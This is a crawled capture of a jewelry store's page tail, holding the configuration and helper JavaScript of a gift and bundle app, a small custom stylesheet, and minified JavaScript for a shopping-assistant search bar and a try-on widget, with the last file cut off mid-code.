":"left","widget_active_message":true,"widget_active_compare_at_price":true}}},"settings":{"gift_format":"same_as_original_products","auto_add_gift":true,"sale_channels":null,"sync_quantity":"stop_offer","barcode_format":"blank","fraud_protection":null,"cal_gift_discount":"current_price","gift_title_format":"gift","using_draft_order":false,"select_one_gift_price":false,"manual_input_inventory":false,"include_compare_at_price":false,"cart_and_checkout_validation":{"type":[],"values":[],"status":true,"condition":"and","offer":false,"value":{"max_gifts":1,"min_cart_value":1,"min_cart_quantity":1}},"fraud_protection_cancel_order":null,"other_original_product_detail":null,"compare_gift_price_with_product":false,"delete_gift_after_turn_off_offer":true,"not_show_gift_if_already_on_cart":false,"admin_api_access_token":null,"notify_via_email":null,"draft_order":{"discount_code":false,"automatic_discount":false},"offer_process":"cloned","type_seo":"number_integer","translation":{"type":"by_bogos","integration_app":null},"ab_before_charge_v2":1,"mode_override_checkout":"default","publications":null},"storefront":{"access_token":"292decefcdeb55ab1c8768a62708d93a","created_at":"2025-10-22T15:37:18Z"}}};
    

    
    
    

    //liquid code to get customer history and customer tag
    
    
    SECOMAPP.current_template = "product";
    SECOMAPP.pathname = window.location.pathname;
    if (SECOMAPP.current_template === "404" && SECOMAPP.pathname?.includes("-sca_clone_freegift")) {
        window.location.replace(SECOMAPP.pathname.split("-sca_clone_freegift")[0]);
    } else if (SECOMAPP.current_template === "404" && SECOMAPP.pathname?.includes("/collections/sca_fg")) {
        window.location.replace(`${Shopify?.routes?.root ?? "/"}collections/all`);
    }

    SECOMAPP.setCookie = function (e, t, o, n, r) {
        let i = new Date;
        i.setTime(i.getTime() + 24 * o * 36e5 + 60 * n * 1e3);
        let f = "expires=" + i.toUTCString();
        document.cookie = e + "=" + t + ";" + f + (r ? ";path=" + r : ";path=/");
    };
    SECOMAPP.deleteCookie = function (e, t) {
        document.cookie = e + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC; " + (t ? ";path=" + t : ";path=/")
    };
    SECOMAPP.getCookie = function (e) {
        for (let t = e + "=", o = document.cookie.split(";"), n = 0; n < o.length; n++) {
            let r;
            for (r = o[n]; " " === r.charAt(0);) r = r.substring(1);
            if (0 === r.indexOf(t)) return r.substring(t.length, r.length)
        }
        return ""
    };
    SECOMAPP.getQueryString = function (key) {
        let e = {};
        let t = window.location.search.substring(1).split("&");
        let o = 0;
        for (; o < t.length; o++) {
            let n = t[o].split("=");
            if (void 0 === e[n[0]]) e[n[0]] = decodeURIComponent(n[1]);
            else if ("string" == typeof e[n[0]]) {
                e[n[0]] = [e[n[0]], decodeURIComponent(n[1])]
            } else e[n[0]].push(decodeURIComponent(n[1]))
        }
        return key ? e?.[key] : e;
    };
    "" !== SECOMAPP.getCookie("sca_fg_codes") && (SECOMAPP.fg_codes = JSON.parse(SECOMAPP.getCookie("sca_fg_codes")));
    SECOMAPP.current_code = SECOMAPP.getQueryString("freegifts_code");
    SECOMAPP.current_code && !SECOMAPP.fg_codes.includes(SECOMAPP.current_code)
    && (function () {
        SECOMAPP.activateOnlyOnePromoCode && (SECOMAPP.fg_codes = []);
        SECOMAPP.fg_codes.push(SECOMAPP.current_code);
        SECOMAPP.setCookie("sca_fg_codes", JSON.stringify(SECOMAPP.fg_codes));
    })();

    SECOMAPP.customer = {};
    SECOMAPP.customer.orders = [];
    SECOMAPP.customer.freegifts = [];
    SECOMAPP.customer.freegifts_v2 = [];
    
    SECOMAPP.customer.email = "";
    SECOMAPP.customer.first_name = "";
    SECOMAPP.customer.last_name = "";
    SECOMAPP.customer.tags = Object.values({...null});
    SECOMAPP.customer.orders_count = "" - 0;
    SECOMAPP.customer.total_spent = "" - 0;
    SECOMAPP.customer.b2b = "" - 0;
    SECOMAPP.market = {
        id: "1475805433" - 0,
        handle: "us",
    };
    

    // get class name config from settings_data.json
    if (!Shopify.scaHandleConfigValue) {
        Shopify.scaHandleConfigValue = {
            ...null,
            ...null
        };
    }

    // add link proxy
    SECOMAPP.freegiftProxy = "/apps/secomapp_freegifts_get_order?ver=3.0";
    
    SECOMAPP.freegiftProxy = "/apps/secomapp_freegifts_get_order?ver=3.0";
    
    SECOMAPP.bogosCollectUrl = "https://collect.bogos.io/collect"
    SECOMAPP.bogosIntegrationUrl = "https://api.bogos.io/integrations"

    // get shop locales
    SECOMAPP.shop_locales = Object.values({
        ...[{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}},{"shop_locale":{"locale":"es","enabled":true,"primary":false,"published":true}}]
    });

    
    
    window.fgGiftIcon = "https://cdn.shopify.com/extensions/019afd87-277f-7915-a221-be04f0bc418d/bogos-extension-165/assets/fg-icon-red_small.png";
    window.fgWidgetIconsObj = {
        "widget-icon-1.png": 'https://cdn.shopify.com/extensions/019afd87-277f-7915-a221-be04f0bc418d/bogos-extension-165/assets/widget-icon-1_small.png',
        "widget-icon-2.png": 'https://cdn.shopify.com/extensions/019afd87-277f-7915-a221-be04f0bc418d/bogos-extension-165/assets/widget-icon-2_small.png',
        "widget-icon-3.png": 'https://cdn.shopify.com/extensions/019afd87-277f-7915-a221-be04f0bc418d/bogos-extension-165/assets/widget-icon-3_small.png',
        "widget-icon-4.png": 'https://cdn.shopify.com/extensions/019afd87-277f-7915-a221-be04f0bc418d/bogos-extension-165/assets/widget-icon-4_small.png',
        "widget-icon-5.png": 'https://cdn.shopify.com/extensions/019afd87-277f-7915-a221-be04f0bc418d/bogos-extension-165/assets/widget-icon-5_small.png',
        "widget-icon-6.png": 'https://cdn.shopify.com/extensions/019afd87-277f-7915-a221-be04f0bc418d/bogos-extension-165/assets/widget-icon-6_small.png',
        "widget-icon-7.png": 'https://cdn.shopify.com/extensions/019afd87-277f-7915-a221-be04f0bc418d/bogos-extension-165/assets/widget-icon-7_small.png',
        "widget-icon-8.png": 'https://cdn.shopify.com/extensions/019afd87-277f-7915-a221-be04f0bc418d/bogos-extension-165/assets/widget-icon-8_small.png'
    }

    window.fgStepIconsObj = {
        "step-icon-1.png": 'https://cdn.shopify.com/extensions/019afd87-277f-7915-a221-be04f0bc418d/bogos-extension-165/assets/step-icon-1_small.png',
        "step-icon-2.png": 'https://cdn.shopify.com/extensions/019afd87-277f-7915-a221-be04f0bc418d/bogos-extension-165/assets/step-icon-2_small.png',
        "step-icon-3.png": 'https://cdn.shopify.com/extensions/019afd87-277f-7915-a221-be04f0bc418d/bogos-extension-165/assets/step-icon-3_small.png',
        "step-icon-4.png": 'https://cdn.shopify.com/extensions/019afd87-277f-7915-a221-be04f0bc418d/bogos-extension-165/assets/step-icon-4_small.png',
        "step-icon-5.png": 'https://cdn.shopify.com/extensions/019afd87-277f-7915-a221-be04f0bc418d/bogos-extension-165/assets/step-icon-5_small.png',
        "step-icon-6.png": 'https://cdn.shopify.com/extensions/019afd87-277f-7915-a221-be04f0bc418d/bogos-extension-165/assets/step-icon-6_small.png',
        "step-icon-7.png": 'https://cdn.shopify.com/extensions/019afd87-277f-7915-a221-be04f0bc418d/bogos-extension-165/assets/step-icon-7_small.png',
    }

    window.fgSummaryIconsObj = {
        "summary-icon-1.png": 'https://cdn.shopify.com/extensions/019afd87-277f-7915-a221-be04f0bc418d/bogos-extension-165/assets/summary-icon-1_small.png',
        "summary-icon-2.png": 'https://cdn.shopify.com/extensions/019afd87-277f-7915-a221-be04f0bc418d/bogos-extension-165/assets/summary-icon-2_small.png',
        "summary-icon-3.png": 'https://cdn.shopify.com/extensions/019afd87-277f-7915-a221-be04f0bc418d/bogos-extension-165/assets/summary-icon-3_small.png',
        "summary-icon-4.png": 'https://cdn.shopify.com/extensions/019afd87-277f-7915-a221-be04f0bc418d/bogos-extension-165/assets/summary-icon-4_small.png',
        "summary-icon-5.png": 'https://cdn.shopify.com/extensions/019afd87-277f-7915-a221-be04f0bc418d/bogos-extension-165/assets/summary-icon-5_small.png',
        "summary-icon-6.png": 'https://cdn.shopify.com/extensions/019afd87-277f-7915-a221-be04f0bc418d/bogos-extension-165/assets/summary-icon-6_small.png',
        "summary-icon-7.png": 'https://cdn.shopify.com/extensions/019afd87-277f-7915-a221-be04f0bc418d/bogos-extension-165/assets/summary-icon-7_small.png',
        "summary-icon-8.png": 'https://cdn.shopify.com/extensions/019afd87-277f-7915-a221-be04f0bc418d/bogos-extension-165/assets/summary-icon-8_small.png',
    }

    window.fgShippingIconsObj = {
        "shipping-icon-1.png": 'https://cdn.shopify.com/extensions/019afd87-277f-7915-a221-be04f0bc418d/bogos-extension-165/assets/shipping-icon-1_small.png',
        "shipping-icon-2.png": 'https://cdn.shopify.com/extensions/019afd87-277f-7915-a221-be04f0bc418d/bogos-extension-165/assets/shipping-icon-2_small.png',
        "shipping-icon-3.png": 'https://cdn.shopify.com/extensions/019afd87-277f-7915-a221-be04f0bc418d/bogos-extension-165/assets/shipping-icon-3_small.png',
        "shipping-icon-4.png": 'https://cdn.shopify.com/extensions/019afd87-277f-7915-a221-be04f0bc418d/bogos-extension-165/assets/shipping-icon-4_small.png',
    }

    // variable from tools
    SECOMAPP.variables = {
        ...SECOMAPP.variables,
        ...null,
        ...{"web_pixel":true},
        shipping_product_img: 'https://cdn.shopify.com/extensions/019afd87-277f-7915-a221-be04f0bc418d/bogos-extension-165/assets/shipping_product_small.png'
    }

    window.fgResource = {
        gift: {
            js: ["https://cdn.shopify.com/extensions/019afd87-277f-7915-a221-be04f0bc418d/bogos-extension-165/assets/gift.min.js"]
        },
        bundle: {
            js: ["https://cdn.shopify.com/extensions/019afd87-277f-7915-a221-be04f0bc418d/bogos-extension-165/assets/bundle.min.js"],
            css: ["https://cdn.shopify.com/extensions/019afd87-277f-7915-a221-be04f0bc418d/bogos-extension-165/assets/bogos.bundle.min.css"]
        },
        upsell: {
            js: ["https://cdn.shopify.com/extensions/019afd87-277f-7915-a221-be04f0bc418d/bogos-extension-165/assets/upsell.min.js"],
            css: ["https://cdn.shopify.com/extensions/019afd87-277f-7915-a221-be04f0bc418d/bogos-extension-165/assets/bogos.upsell.min.css"]
        },
        discount: {
            js: ["https://cdn.shopify.com/extensions/019afd87-277f-7915-a221-be04f0bc418d/bogos-extension-165/assets/discount.min.js"],
            css: ["https://cdn.shopify.com/extensions/019afd87-277f-7915-a221-be04f0bc418d/bogos-extension-165/assets/bogos.discount.min.css"]
        },
        "bundle-page": {
            js: ["https://cdn.shopify.com/extensions/019afd87-277f-7915-a221-be04f0bc418d/bogos-extension-165/assets/bundle-page.min.js"],
            css: ["https://cdn.shopify.com/extensions/019afd87-277f-7915-a221-be04f0bc418d/bogos-extension-165/assets/bogos.bundle-page.min.css"]
        },
        booster: {
            js: ["https://cdn.shopify.com/extensions/019afd87-277f-7915-a221-be04f0bc418d/bogos-extension-165/assets/booster.min.js"],
            css: ["https://cdn.shopify.com/extensions/019afd87-277f-7915-a221-be04f0bc418d/bogos-extension-165/assets/bogos.booster.min.css"]
        }
    }
</script>

<script defer src="https://d33a6lvgbd0fej.cloudfront.net/YWxlZi1iZXQtamV3ZWxyeS1ieS1wYXVsYS5teXNob3BpZnkuY29t/freegifts_data_1765557802.min.js"></script>
<div id="secomapp_freegifts_url" data-url="https://d33a6lvgbd0fej.cloudfront.net/YWxlZi1iZXQtamV3ZWxyeS1ieS1wYXVsYS5teXNob3BpZnkuY29t/freegifts_data_1765557802.min.js"></div>


<div id="bogos-gift-script" data-url="https://cdn.shopify.com/extensions/019afd87-277f-7915-a221-be04f0bc418d/bogos-extension-165/assets/gift.min.js"></div> 
<div id="bogos-bundle-script" data-url="https://cdn.shopify.com/extensions/019afd87-277f-7915-a221-be04f0bc418d/bogos-extension-165/assets/bundle.min.js"></div>
<div id="bogos-upsell-script" data-url="https://cdn.shopify.com/extensions/019afd87-277f-7915-a221-be04f0bc418d/bogos-extension-165/assets/upsell.min.js"></div>
<div id="bogos-discount-script" data-url="https://cdn.shopify.com/extensions/019afd87-277f-7915-a221-be04f0bc418d/bogos-extension-165/assets/discount.min.js"></div>
<div id="bogos-bundle-page-script" data-url="https://cdn.shopify.com/extensions/019afd87-277f-7915-a221-be04f0bc418d/bogos-extension-165/assets/bundle-page.min.js"></div>
<div id="bogos-booster-script" data-url="https://cdn.shopify.com/extensions/019afd87-277f-7915-a221-be04f0bc418d/bogos-extension-165/assets/booster.min.js"></div>


<div id="bogos-bundle-style" data-url="https://cdn.shopify.com/extensions/019afd87-277f-7915-a221-be04f0bc418d/bogos-extension-165/assets/bogos.bundle.min.css"></div>
<div id="bogos-upsell-style" data-url="https://cdn.shopify.com/extensions/019afd87-277f-7915-a221-be04f0bc418d/bogos-extension-165/assets/bogos.upsell.min.css"></div>
<div id="bogos-discount-style" data-url="https://cdn.shopify.com/extensions/019afd87-277f-7915-a221-be04f0bc418d/bogos-extension-165/assets/bogos.discount.min.css"></div>
<div id="bogos-bundle-page-style" data-url="https://cdn.shopify.com/extensions/019afd87-277f-7915-a221-be04f0bc418d/bogos-extension-165/assets/bogos.bundle-page.min.css"></div>
<div id="bogos-booster-style" data-url="https://cdn.shopify.com/extensions/019afd87-277f-7915-a221-be04f0bc418d/bogos-extension-165/assets/bogos.booster.min.css"></div>

<!-- END app snippet -->




</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.alefbet.com/cdn/shop/t/67/assets/custom.css?v=93806650712261861881758524479
body_size: -309
content:
#bloggy--article p.text--1636212957474,#bloggy--article li.text--1636212957474,#bloggy--article h6.text--1636212957474,#bloggy--article h5.text--1636212957474,#bloggy--article h4.text--1636212957474,#bloggy--article h3.text--1636212957474,#bloggy--article h2.text--1636212957474,#bloggy--article h1.text--1636212957474,#bloggy--article span.text--1636212957474,#bloggle_article-layout p.text--1636212957474,#bloggle_article-layout li.text--1636212957474,#bloggle_article-layout h6.text--1636212957474,#bloggle_article-layout h5.text--1636212957474,#bloggle_article-layout h4.text--1636212957474,#bloggle_article-layout h3.text--1636212957474,#bloggle_article-layout h2.text--1636212957474,#bloggle_article-layout h1.text--1636212957474,#bloggle_article-layout span.text--1636212957474,#bloggle--blog_layout p.text--1636212957474,#bloggle--blog_layout li.text--1636212957474,#bloggle--blog_layout h6.text--1636212957474,#bloggle--blog_layout h5.text--1636212957474,#bloggle--blog_layout h4.text--1636212957474,#bloggle--blog_layout h3.text--1636212957474,#bloggle--blog_layout h2.text--1636212957474,#bloggle--blog_layout h1.text--1636212957474,#bloggle--blog_layout span.text--1636212957474{font-size:16px!important;line-height:1.5em!important}#bloggy--article p.text--1636212959945,#bloggy--article li.text--1636212959945,#bloggy--article h6.text--1636212959945,#bloggy--article h5.text--1636212959945,#bloggy--article h4.text--1636212959945,#bloggy--article h3.text--1636212959945,#bloggy--article h2.text--1636212959945,#bloggy--article h1.text--1636212959945,#bloggy--article span.text--1636212959945,#bloggle_article-layout p.text--1636212959945,#bloggle_article-layout li.text--1636212959945,#bloggle_article-layout h6.text--1636212959945,#bloggle_article-layout h5.text--1636212959945,#bloggle_article-layout h4.text--1636212959945,#bloggle_article-layout h3.text--1636212959945,#bloggle_article-layout h2.text--1636212959945,#bloggle_article-layout h1.text--1636212959945,#bloggle_article-layout span.text--1636212959945,#bloggle--blog_layout p.text--1636212959945,#bloggle--blog_layout li.text--1636212959945,#bloggle--blog_layout h6.text--1636212959945,#bloggle--blog_layout h5.text--1636212959945,#bloggle--blog_layout h4.text--1636212959945,#bloggle--blog_layout h3.text--1636212959945,#bloggle--blog_layout h2.text--1636212959945,#bloggle--blog_layout h1.text--1636212959945,#bloggle--blog_layout span.text--1636212959945{font-size:32px!important;line-height:1.5em!important}#bloggy--article .margin_vertical--medium{margin-bottom:1.5em!important}.product__inventory{position:relative;top:-35px;margin-bottom:-40px;max-width:50%}
/*# sourceMappingURL=/cdn/shop/t/67/assets/custom.css.map?v=93806650712261861881758524479 */


--- FILE ---
content_type: application/javascript
request_url: https://play.gotolstoy.com/widget-v2/01af640a7/search-bar-widget-app.KgjiEGmI.js
body_size: 2317
content:
var J=Object.defineProperty,X=Object.defineProperties;var Y=Object.getOwnPropertyDescriptors;var z=Object.getOwnPropertySymbols;var q=Object.prototype.hasOwnProperty,ee=Object.prototype.propertyIsEnumerable;var D=(t,l,e)=>l in t?J(t,l,{enumerable:!0,configurable:!0,writable:!0,value:e}):t[l]=e,_=(t,l)=>{for(var e in l||(l={}))q.call(l,e)&&D(t,e,l[e]);if(z)for(var e of z(l))ee.call(l,e)&&D(t,e,l[e]);return t},U=(t,l)=>X(t,Y(l));import{h as j,A as oe,u as a,k as re}from"./vendor-preact.CEHotiIM.js";import{u as K,b as k,S as V,c as te,a as le,d as ae,i as ne,s as se}from"./chat-modal.BCi261zl.js";import{S as ce,a as ie}from"./vendor-icons.BC5EIMnH.js";import{S as de}from"./shadow-portal.QaNRcfeH.js";import{W as Z}from"./search-bar-widget-settings.CjjP_Y_Z.js";import{P as G}from"./base-analytics.types.C10nsXBK.js";import{W as ue}from"./widget-modal.BPE3L_CQ.js";import{u as he}from"./use-is-mobile.D0PHH8hh.js";import{C as pe}from"./chat-bubble.CThqTWVt.js";import"./vendor-query.BxSKXzGW.js";import"./widget-loader.BICj4Q6z.js";import"./vendor-misc.UjgkxOSo.js";import"./vendor-state.SH6VLlyV.js";import"./use-in-view.RTDpwyxz.js";import"./vendor-ai.C4V3AbON.js";import"./vendor-validation.gifehOfP.js";import"./events.constants.DL-T4Byd.js";import"./use-shopify-store-product.bsCXXQMv.js";import"./render.utils.DYF2yyDs.js";import"./ui.constants.Defd7Z6n.js";const me=({isSearchBarOnPlayer:t,isSearchBarOnStories:l,settings:e,toggleOpen:u,isOpen:$,isFloatingSearchBar:m,isInlineFromTheme:h})=>{var b,P,E,f,M,C,s,N,S,y,x,W,L;const[i,c]=j(""),B=oe(null),{track:v}=K(),d=()=>{i.trim().length>0&&(c(""),u(i))},I=()=>{v(k.SHOP_ASSISTANT_SEARCH_BAR_FOCUSED)},O=()=>{v(k.SHOP_ASSISTANT_SEARCH_BAR_BLURRED)},R=()=>{const o=e.position||"bottom",r="fixed z-[999] w-[85%] max-w-[300px]";switch(o){case"bottom":return`${r} left-1/2 bottom-6 -translate-x-1/2`;case"top":return`${r} left-1/2 top-6 -translate-x-1/2`;case"middle":return`${r} left-1/2 top-1/2 -translate-x-1/2 -translate-y-1/2`;case"top-left":return`${r} left-6 top-6`;case"top-right":return`${r} right-6 top-6`;case"bottom-left":return`${r} left-6 bottom-6`;case"bottom-right":return`${r} right-6 bottom-6`;default:return`${r} left-1/2 bottom-6 -translate-x-1/2`}},p=h||t||l;if(!(m?(b=e.enableFloating)!=null?b:!0:p?((P=e.enableInline)!=null?P:!1)||t||l:!1)||$&&m)return null;const H=()=>{let o="relative rounded-[24px] shadow-sm transition-all duration-300 ease-out h-11 hover:shadow-md hover:scale-105";return m?o+=" tolstoy-floating-search-bar":h?o+=" tolstoy-inline-search-bar tolstoy-theme-extension-search-bar":t?o+=" tolstoy-inline-search-bar tolstoy-player-search-bar":l&&(o+=" tolstoy-inline-search-bar tolstoy-stories-search-bar"),o};return a("div",{className:p?"":R(),children:a("div",{className:H(),style:{backgroundColor:(E=e.backgroundColor)!=null?E:"",border:"none",boxShadow:`0 0 0 ${(f=e.borderWidth)!=null?f:1}px ${(M=e.borderColor)!=null?M:""}`,fontFamily:(C=e.fontFamily)!=null?C:"",fontSize:`${e.fontSize}px`,color:(s=e.textColor)!=null?s:"","--current-text-color":(N=e.textColor)!=null?N:"","--placeholder-color":(S=e.textColor)!=null?S:""},onMouseEnter:o=>{var r,n,w,T,A,g;o.currentTarget.style.backgroundColor=(r=e.hoverBackgroundColor)!=null?r:"",o.currentTarget.style.color=(n=e.hoverTextColor)!=null?n:"",o.currentTarget.style.boxShadow=`0 0 0 ${(w=e.borderWidth)!=null?w:1}px ${(T=e.hoverBorderColor)!=null?T:""}`,o.currentTarget.style.setProperty("--current-text-color",(A=e.hoverTextColor)!=null?A:""),o.currentTarget.style.setProperty("--placeholder-color",(g=e.hoverTextColor)!=null?g:"")},onMouseLeave:o=>{var r,n,w,T,A,g;o.currentTarget.style.backgroundColor=(r=e.backgroundColor)!=null?r:"",o.currentTarget.style.color=(n=e.textColor)!=null?n:"",o.currentTarget.style.boxShadow=`0 0 0 ${(w=e.borderWidth)!=null?w:1}px ${(T=e.borderColor)!=null?T:""}`,o.currentTarget.style.setProperty("--current-text-color",(A=e.textColor)!=null?A:""),o.currentTarget.style.setProperty("--placeholder-color",(g=e.textColor)!=null?g:"")},onClick:()=>{e.openChatOnClick&&(u(i||""),c(""))},children:a("div",{className:"flex flex-row gap-3 items-center pl-5 w-full h-full",children:[e.iconUrl?a("img",{src:e.iconUrl,alt:"",className:"w-5 h-5 object-contain"}):a(ce,{className:"w-5 h-5"}),a("input",{ref:B,type:"text",value:i,onChange:o=>{var r;return c(((r=o.target)==null?void 0:r.value)||"")},placeholder:(y=e.placeholder)!=null?y:"",className:"w-full flex-1 bg-transparent border-none outline-none dynamic-placeholder",onFocus:I,onBlur:O,onKeyDown:o=>{o.key==="Enter"&&d()},style:{fontFamily:(x=e.fontFamily)!=null?x:"",fontSize:`${e.fontSize}px`,color:"var(--current-text-color)","--placeholder-color":"var(--current-text-color)"}}),a("button",{className:"rounded-full aspect-square w-8 h-8 flex items-center justify-center transition-all duration-200 mr-2","aria-label":"Search",onClick:()=>{e.openChatOnClick||d()},tabIndex:0,style:{backgroundColor:(W=e.sendButtonBackgroundColor)!=null?W:"",color:(L=e.arrowColor)!=null?L:""},onMouseEnter:o=>{var r,n;o.currentTarget.style.backgroundColor=(r=e.sendButtonHoverBackgroundColor)!=null?r:"",o.currentTarget.style.color=(n=e.hoverArrowColor)!=null?n:""},onMouseLeave:o=>{var r,n;o.currentTarget.style.backgroundColor=(r=e.sendButtonBackgroundColor)!=null?r:"",o.currentTarget.style.color=(n=e.arrowColor)!=null?n:""},children:a(ie,{className:"w-5 h-5"})})]})})})},Q=t=>{window.parent.postMessage({eventName:"toggleFeedCloseButton",hideCloseButton:t,hideOnFullScreen:!0,modalId:new URLSearchParams(window.location.search).get("modalId")},"*")},be=t=>{var C;const{agentImage:l,brandLogo:e,settings:u,hidePoweredBy:$,preloadedStyles:m,autoOpen:h,element:i,isSearchBarOnPlayer:c,isSearchBarOnStories:B,videoId:v,chatModalSettings:d,isFloatingSearchBar:I,isInlineFromTheme:O,chatBubbleSettings:R}=t,[p,F]=j(h!=null?h:!1),{setInitialMessage:H}=te(),{track:b}=K();le();const{onSessionStart:P}=ae(i),E=he(),f=s=>{var y;b(k.SHOP_ASSISTANT_OPEN),s&&P({question:s});const N=ne(),S=((y=u.useEmbeddedChat)!=null?y:!1)&&N;S?se():F(x=>(c&&Q(!x),!x)),s&&H({message:s,isForEmbed:S})},M=s=>{F(!1),c&&Q(!1),b(s?k.SHOP_ASSISTANT_MINIMIZE:k.SHOP_ASSISTANT_CLOSE)};return a(re,{children:[u.enableChatBubbleOnMobile&&E&&I?a(pe,{toggleOpen:f,isOpen:p,settings:R}):a(me,{settings:u,toggleOpen:f,isOpen:p,isSearchBarOnPlayer:c,isSearchBarOnStories:B,isFloatingSearchBar:I,isInlineFromTheme:O}),p&&a(de,{preloadedStyles:m,element:i,children:a(V,U(_({widgetType:G.SEARCH_BAR,callbackUrl:Z.searchBarCallbackUrl,chatModalSettings:d,assistantInitialMessage:(C=d==null?void 0:d.assistantInitialMessage)!=null?C:""},t),{videoId:v,isSearchBarOnPlayer:c,isSearchBarOnStories:B,children:a(ue,{closeAssistant:M,agentImage:l,brandLogo:e,hidePoweredBy:$})}))})]})},Fe=t=>a(V,U(_({widgetType:G.SEARCH_BAR,callbackUrl:Z.searchBarCallbackUrl},t),{children:a(be,_({},t))}));export{Fe as default};


--- FILE ---
content_type: application/javascript
request_url: https://play.gotolstoy.com/widget-v2/01af640a7/see-it-onyou-app.sNaaE0mY.js
body_size: 2877
content:
var X=Object.defineProperty,ee=Object.defineProperties;var te=Object.getOwnPropertyDescriptors;var H=Object.getOwnPropertySymbols;var oe=Object.prototype.hasOwnProperty,ne=Object.prototype.propertyIsEnumerable;var z=(t,e,n)=>e in t?X(t,e,{enumerable:!0,configurable:!0,writable:!0,value:n}):t[e]=n,x=(t,e)=>{for(var n in e||(e={}))oe.call(e,n)&&z(t,n,e[n]);if(H)for(var n of H(e))ne.call(e,n)&&z(t,n,e[n]);return t},N=(t,e)=>ee(t,te(e));import{u as o,D as se,A as re,y as q,k as D,h as _}from"./vendor-preact.CEHotiIM.js";import{e as le,f as ae,g as ie,c as ce,h as V,i as ue,C as L,A as G,s as de,j as pe,W as he,U as me,S as K,u as fe,a as ge,d as be,k as B,D as j,b as P}from"./chat-modal.BCi261zl.js";import{u as Y}from"./use-is-mobile.D0PHH8hh.js";import{W as Se,C as ye}from"./widget-modal.BPE3L_CQ.js";import{S as xe}from"./shadow-portal.QaNRcfeH.js";import{W as Q}from"./search-bar-widget-settings.CjjP_Y_Z.js";import{P as Z}from"./base-analytics.types.C10nsXBK.js";import"./vendor-query.BxSKXzGW.js";import"./widget-loader.BICj4Q6z.js";import"./vendor-misc.UjgkxOSo.js";import"./vendor-state.SH6VLlyV.js";import"./use-in-view.RTDpwyxz.js";import"./vendor-ai.C4V3AbON.js";import"./vendor-validation.gifehOfP.js";import"./events.constants.DL-T4Byd.js";import"./vendor-icons.BC5EIMnH.js";import"./use-shopify-store-product.bsCXXQMv.js";import"./render.utils.DYF2yyDs.js";import"./ui.constants.Defd7Z6n.js";const Ie=({size:t,color:e="#000000"})=>o("svg",{xmlns:"http://www.w3.org/2000/svg",width:t,height:t,viewBox:"0 0 24 24",children:o("g",{fill:"none",children:o("path",{fill:e,d:"M9.107 5.448c.598-1.75 3.016-1.803 3.725-.159l.06.16.807 2.36a4 4 0 0 0 2.276 2.411l.217.081 2.36.806c1.75.598 1.803 3.016.16 3.725l-.16.06-2.36.807a4 4 0 0 0-2.412 2.276l-.081.216-.806 2.361c-.598 1.75-3.016 1.803-3.724.16l-.062-.16-.806-2.36a4 4 0 0 0-2.276-2.412l-.216-.081-2.36-.806c-1.751-.598-1.804-3.016-.16-3.724l.16-.062 2.36-.806A4 4 0 0 0 8.22 8.025l.081-.216zM11 6.094l-.806 2.36a6 6 0 0 1-3.49 3.649l-.25.091-2.36.806 2.36.806a6 6 0 0 1 3.649 3.49l.091.25.806 2.36.806-2.36a6 6 0 0 1 3.49-3.649l.25-.09 2.36-.807-2.36-.806a6 6 0 0 1-3.649-3.49l-.09-.25zM19 2a1 1 0 0 1 .898.56l.048.117.35 1.026 1.027.35a1 1 0 0 1 .118 1.845l-.118.048-1.026.35-.35 1.027a1 1 0 0 1-1.845.117l-.048-.117-.35-1.026-1.027-.35a1 1 0 0 1-.118-1.845l.118-.048 1.026-.35.35-1.027A1 1 0 0 1 19 2"})})}),Ae=t=>t?t<=12?14:t<=14?16:t<=16?18:t<=18?20:22:22,w=t=>{if(!t)return"flex-start";switch(t){case"center":return"center";case"right":return"flex-end";case"left":default:return"flex-start"}},Ce=se(({onClick:t,widgetSettings:e},n)=>{var v,W,$,R;const g=`${e.fontSize}px`,h=e.backgroundColor,c=e.borderColor,s=e.text,d=Ae(e.fontSize),l=e.textAlignment||e.alignment,b=e.alignment,a=e.textColor,m=(v=e.letterSpacing)!=null?v:0,r=e.font,p=(W=e.borderRadius)!=null?W:0,f=($=e.showIcon)!=null?$:!0,u=(R=e.textUnderline)!=null?R:!1,I=Y(),A=I?e.mobileWidthMode:e.widthMode,S=I?e.mobileWidth:e.width,C=A==="fit"?"fit-content":`${S}%`,T=a==="inherit"?"currentColor":a,k=e.placement==="inline",O=()=>{var M;return u?x({all:"unset",display:"inline-flex",alignItems:"center",justifyContent:w(l),gap:"8px",padding:"4px 0",backgroundColor:"transparent",color:a,fontSize:g,fontWeight:500,letterSpacing:`${m}px`,cursor:"pointer",textAlign:l,position:"relative",transition:"background-color 0.2s, border-color 0.2s",width:C,fontFamily:r,border:"none",borderRadius:"0"},k?{height:"100%",minHeight:"100%",boxSizing:"border-box"}:{}):x({all:"unset",display:"inline-flex",alignItems:"center",justifyContent:w(l),gap:"8px",padding:"8px 16px",backgroundColor:h,color:a,fontSize:g,fontWeight:500,letterSpacing:`${m}px`,cursor:"pointer",textAlign:l,position:"relative",transition:"background-color 0.2s, border-color 0.2s",width:C,fontFamily:r,border:`${(M=e.borderWidth)!=null?M:3}px solid ${c}`,borderRadius:`${p}px`},k?{height:"100%",minHeight:"100%",boxSizing:"border-box"}:{})},y=M=>{const i=M.currentTarget;if(u){i.style.opacity="0.7";return}if(h==="#FFFFFF"||h==="transparent"){i.style.backgroundColor="#000000",i.style.color="#FFFFFF";const E=i.querySelector("svg");E&&E.querySelectorAll("path").forEach(U=>{U.setAttribute("fill","#FFFFFF")})}else h==="#000000"?i.style.backgroundColor="#333333":i.style.filter="brightness(1.2)"},F=M=>{const i=M.currentTarget;if(u){i.style.opacity="1",i.style.backgroundColor="transparent";return}i.style.backgroundColor=h||"",i.style.color=a||"",i.style.filter="";const E=i.querySelector("svg");E&&E.querySelectorAll("path").forEach(U=>{U.setAttribute("fill",T||"")})};return o("div",{style:x({display:"flex",justifyContent:w(b)},k?{height:"100%"}:{}),children:o("button",{ref:n,style:O(),onClick:t,onMouseEnter:y,onMouseLeave:F,children:[o("span",{style:{textDecoration:u?"underline":"none"},children:s}),f&&o(Ie,{size:d,color:T})]})})}),Te=({contentRef:t,tryonSettings:e,appKey:n,appUrl:g,userTryonImage:h,skipSignIn:c,isAuthenticated:s,closeAssistant:d,brandLogo:l,productId:b})=>{const{chatModalSettings:a,isEmbed:m}=V(),r=Y(),[p,f]=_(!1),u=`w-full bg-white flex flex-col overflow-hidden border border-gray-200 ${a.enableSevenEighthScreen&&r?"h-[87.5vh] fixed bottom-0 left-0 right-0 rounded-t-xl shadow-2xl":"h-full md:rounded-xl 